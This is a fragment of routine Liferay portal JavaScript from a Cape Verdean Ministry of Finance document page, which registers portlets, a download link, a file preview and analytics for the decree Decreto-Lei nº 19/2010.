Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2610502%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2610502%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2610502%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2610502%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2610502%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2610502%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","style":"info","label":"Vers\u00e3o 1.1","id":"esmc","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#esmc"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("esmc",new Component.default(context,"#esmc"),destroyConfig);else Liferay.component("esmc",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("esmc",new Component.default(context,"#esmc"),destroyConfig);else Liferay.component("esmc",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/89129/2610499/Decreto-Lei+n%C2%BA+19_2010+de+14+de+Junho+-+RTPE.pdf/238d21d2-173f-5d18-0342-f596a0a5926d?version\x3d1.1\x26t\x3d1651169579905\x26download\x3dtrue",
"label":"Download","id":"jxrk","title":"Download (196KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#jxrk"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("jxrk",new Component.default(context,"#jxrk"),destroyConfig);else Liferay.component("jxrk",new Component.default(context),destroyConfig)});else if(false)Liferay.component("jxrk",new Component.default(context,"#jxrk"),destroyConfig);else Liferay.component("jxrk",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:2610502,hideControls:"false",index:form.fm("index").val(),randomNamespace:"aztq_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"2423686"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){aztq_showStatusMessage({id:aztq_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"2610502",groupId:"89129",fileEntryUUID:"238d21d2-173f-5d18-0342-f596a0a5926d",title:"Decreto-Lei n\u00ba 19/2010 de 14 de Junho - RTPE",version:"1.1"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2610502%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect":["https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":["/document_library/view_file_entry"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryId":["2610502"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];
if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=
1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm",
fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm"})})();
(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId",
"closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId","open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480ddmForm",
new Liferay.DDM.Form({container:"#dkdh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480ddmFormValues",defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"dataType":"string","predefinedValue":{"pt_PT":'[""]'},"multiple":false,"readOnly":false,"label":{"pt_PT":"Selecionar"},"type":"select","required":false,
"showLabel":true,"fieldNamespace":"","indexType":"keyword","repeatable":false,"name":"Selecionar4kv6","options":[{"label":{"pt_PT":"option 1"},"value":"value 1"},{"label":{"pt_PT":"option 2"},"value":"value 2"},{"label":{"pt_PT":"option 3"},"value":"value 3"}],"localizable":true,"tip":{"pt_PT":""}}]},doAsGroupId:89129,fieldsNamespace:"91480",imageSelectorURL:"",mode:"null",p_l_id:92301,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",repeatable:true,requestedLocale:"pt_PT",
synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"diba","name":"Selecionar4kv6","value":{"pt_PT":'[""]'}}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),
languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",
onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_91480 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_91480Content")storeTask({"documentLibraryMetadataPanel_91480":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileActions",
baseImageURL:"https://www.mf.gov.cv/documents/89129/2610499/Decreto-Lei+n%C2%BA+19_2010+de+14+de+Junho+-+RTPE.pdf/238d21d2-173f-5d18-0342-f596a0a5926d?version\x3d1.1\x26t\x3d1651169579905\x26previewFileIndex\x3d",boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileImage",
